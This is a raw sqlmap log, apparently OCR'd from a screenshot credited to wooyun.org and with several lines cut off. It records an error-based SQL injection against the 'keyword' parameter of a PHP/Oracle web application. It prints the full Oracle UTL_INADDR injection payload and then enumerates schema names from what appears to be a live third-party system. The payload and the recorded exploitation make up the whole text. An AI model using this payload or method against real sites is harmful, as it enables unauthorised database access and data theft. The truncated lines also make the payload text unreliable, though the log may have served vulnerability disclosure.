 *] starting at 14:16:25
14:16:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: keyword (GET)
    Type: error-based
    Title: Oracle OR error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_
DDRESS)
    Payload: portal_model_code=&keyword=-9742') OR 2114=UTL_INADDR.GET_HOST_ADD
ESS(CHR(113)||CHR(120)||CHR(120)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (2114=
14) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(106)||CHR(1
)) AND ('NpiR'='NpiR&s=%CB%D1%CB%F7
---
14:16:26] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: Oracle
14:16:26] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
14:16:26] [INFO] fetching database (schema) names
14:16:26] [WARNING] reflective value(s) found and filtering out
14:16:47] [INFO] heuristics detected web page charset 'GB2312'
14:16:47] [INFO] the SQL query used returns 39 entries
14:17:08] [INFO] retrieved: APEX_030200
14:17:29] [INFO] retrieved: APPQOSSYS
14:17:50] [INFO] retrieved: BACKUP
14:18:11] [INFO] retrieved: CTXSYS
14:18:32] [INFO] retrieved: DBSNMP
14:18:53] [INFO] retrieved: EXFSYS
14:19:14] [INFO] retrieved: FLOWS_FILES
14:19:35] [INFO] retrieved: MDSYS
14:19:56] [INFO] retrieved: OLAPSYS
www.wooyun.org